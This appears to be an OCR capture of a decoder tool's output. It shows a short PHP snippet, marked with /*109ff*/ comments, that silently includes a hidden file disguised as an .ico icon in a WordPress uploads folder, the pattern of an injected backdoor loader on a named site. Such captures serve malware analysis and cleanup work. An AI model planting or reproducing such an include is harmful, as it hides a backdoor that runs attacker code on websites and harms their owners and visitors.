
Decoded Output
download
<?
/*109ff*/
@
include
"/home4/wiredafr/public_html/woodyp
ointmedicalcentre.com.au/wp-content/uploads/
cwis/.4eb6eff3.ico"
; 

/*109ff*/
?>